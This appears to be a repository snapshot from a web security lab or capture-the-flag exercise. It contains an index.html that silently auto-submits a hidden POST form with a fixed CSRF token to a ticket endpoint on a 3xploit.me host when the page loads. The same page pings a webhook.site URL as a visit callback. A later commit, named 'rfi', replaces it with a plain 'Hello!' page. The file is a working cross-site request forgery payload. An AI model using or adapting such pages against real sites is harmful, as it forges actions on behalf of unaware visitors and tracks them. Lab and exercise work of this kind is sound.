
==== index.html @ 764dcda9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Auto Submit Form</title>
</head>
<body onload="document.getElementById('supportForm').submit();">
    <form id="supportForm" action="https://c28da2aeeeed.3xploit.me/index.php?page=support/ticket.php" method="POST">
        <input type="hidden" name="title" value="It Works">
        <input type="hidden" name="description" value="Yes">
        <input type="hidden" name="url" value="">
        <input type="hidden" name="csrf_token" value="b1ca069027a3bc5007f5178c9d85bcf5d5faaa6bad3fb1245443012d7805040e">
        <input type="hidden" name="submit_ticket" value="">
    </form>
<img src="https://webhook.site/018a0620-b18e-4b00-9685-3e31a3cda308">
</body>
</html>

==== commit aaa57a4c: "rfi" ====
--- a/index.html
+++ b/index.html
@@ -1,18 +1,12 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Auto Submit Form</title>
-</head>
-<body onload="document.getElementById('supportForm').submit();">
-    <form id="supportForm" action="https://c28da2aeeeed.3xploit.me/index.php?page=support/ticket.php" method="POST">
-        <input type="hidden" name="title" value="It Works">
-        <input type="hidden" name="description" value="Yes">
-        <input type="hidden" name="url" value="">
-        <input type="hidden" name="csrf_token" value="b1ca069027a3bc5007f5178c9d85bcf5d5faaa6bad3fb1245443012d7805040e">
-        <input type="hidden" name="submit_ticket" value="">
-    </form>
-<img src="https://webhook.site/018a0620-b18e-4b00-9685-3e31a3cda308">
-</body>
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <title></title>
+    <link href="css/style.css" rel="stylesheet" />
+  </head>
+  <body>
+    Hello!
+  </body>
 </html>
